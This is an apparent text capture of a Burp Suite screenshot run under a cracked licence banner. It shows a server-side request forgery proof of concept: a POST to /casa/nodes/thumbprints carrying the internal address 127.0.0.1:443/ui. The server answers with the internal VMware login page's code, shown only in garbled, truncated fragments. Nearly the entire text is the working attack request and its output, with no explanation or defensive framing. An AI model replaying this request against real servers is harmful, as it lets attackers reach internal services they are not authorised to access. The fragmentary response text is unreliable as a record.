 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https:/, ?
Request
Raw Params Headers Hex
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Content-Length: 22
7
8 [
"127.0.0.1:443/ui"
]
9
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 13:51:14 GMT
3 Server: Apache
4 X-VSCM-Request-Id: H2000HLv
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'; child-src
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 34826
12
13 [
{
"address":"127.0.0.1:443/ui",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\ en\\\\ >\\
ition = position || 0;\\n return this.substr(position, searchString.length)
wn-menu .btn, .dropdown-menu .dropdown-item {\\n height: 25px;\\n line-height
><br>';\\n me.ssoErrorMessage += '<a href=\\\\ javascript:void(0)\\\\ o
oShowLogOutLink, \\\\ _self\\\\ );\\n };\\n\\n this.logInSSOUser = function (
}\\n me.showAlertMessage(errorMsg, 'danger');\\n
lid VMware Identity Manager Redirect URL.', 'info');\\n } else {\\n
hSourceState.value) {\\n return true; // an AuthSource
window.localStorage.removeItem('login');\\n window.lo
Field',\\n value: 'localItem',\\n stateful: true,\\n state
if (!Ext.isEmpty(me.ssoErrorMessage) && !Ext.isEmpty(me.ssoShowLogOutL
urn Ext.String.format(toolTipTemplate, values.name, 'Virtual Center');\\n
suffix label\\n var suffix = (type == 'SSO_SAML') ? ' ' + '(
authSourceId: authSourceId,\\n authSourceName: authS
t.toLowerCase().indexOf(\\\\ locked\\\\ ) >= 0) {\\n //Locke
m&#034; or &#034;domain.com\\\\\\\\username&#034;.';\\n } else i
keydown: function (field, e) {\\n var event = e.browserEvent;
em class=\\\\ alert-item\\\\ >\\n <div class=\\\\ alert-icon-wra
}
]
bgbing安全
? Search... 0 matches \n Pretty
Done 35,280 bytes | 803 millis